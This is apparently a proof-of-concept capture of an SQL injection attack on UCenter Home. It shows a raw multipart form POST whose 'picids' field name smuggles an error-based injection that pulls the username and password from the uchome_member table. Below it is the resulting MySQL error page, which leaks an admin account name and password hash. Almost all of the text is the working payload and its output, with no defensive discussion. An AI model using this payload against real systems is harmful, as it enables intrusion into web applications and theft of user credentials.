 ------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="topicid"
0
------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="formhash"
b3a3d68f
------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="picids[3',(select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(username, 0x23, password) from
uchome_member limit 0,1))a from information_schema.tables group by a)b))#]"
0
------WebKitFormBoundaryTMAjFBOI1S0A2dan
Content-Disposition: form-data; name="picids[4]"
1
------WebKitFormBoundaryTMAjFBOI1S0A2dan--
<b>MySQL Error</b><br>
<b>Message</b>: MySQL Query Error<br>
<b>SQL</b>: SELECT * FROM uchome_pic WHERE picid IN
('3',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username,
0x23, password) from uchome_member limit 0,1))a from information_schema.tables
group by a)b))#','4') AND uid='2'<br>
<b>Error</b>: Duplicate entry
'1admin#c28872f12bafdbe0e948b9617fae54df' for key 'group_key'<br>
<b>Errno.</b>: 1062<br>
<a
href="http://faq.comsenz.com/?type=mysql&dberrno=1062&dberror=Duplicate%20entry%20
%271admin%23c28872f12bafdbe0e948b9617fae54df%27%20for%20key%20%27group_key%
27" target="_blank">Click here to seek help.</a>
</div>